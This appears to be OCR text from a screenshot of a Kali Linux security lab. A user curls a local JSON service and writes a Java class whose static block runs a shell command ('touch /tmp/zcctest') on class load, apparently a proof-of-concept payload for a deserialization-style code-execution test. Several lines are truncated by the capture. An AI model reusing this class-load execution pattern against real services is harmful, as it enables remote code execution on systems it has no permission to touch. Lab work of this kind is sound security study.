 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
{
"age":20,
"name":"zcc111"
}
┌──(root💀kali)-[/opt]
└─# curl http://192.168.0.107:809
^Z
zsh: suspended  curl http://192.1
┌──(root💀kali)-[/opt]
└─# curl http://192.168.9.234:809
{
"age":20,
"name":"zcc"
}
┌──(root💀kali)-[/opt]
└─# curl http://192.168.9.234:809
curl: (7) Failed to connect to 19
┌──(root💀kali)-[/opt]
└─# curl http://192.168.9.234:809
{
"age":20,
"name":"zcc"
}
┌──(root💀kali)-[/opt]
└─# gedit zcc.java
(gedit:24013): Gtk-WARNING **: 22
ktop.DBus.Error.UnknownMethod: 没
打开(O)
*zcc.java
/opt
保存(S)
1 import java.lang.Runtime;
2 import java.lang.Process;
3 public class zcc{
4 static {
5 try {
6 Runtime rt = Runtime.getRuntime();
7 String[] commands = {"touch", "/tmp/zcctest"};
8 Process pc = rt.exec(commands);
9 pc.waitFor();
10 } catch (Exception e) {
11 // do nothing
12 }
13 }
14 }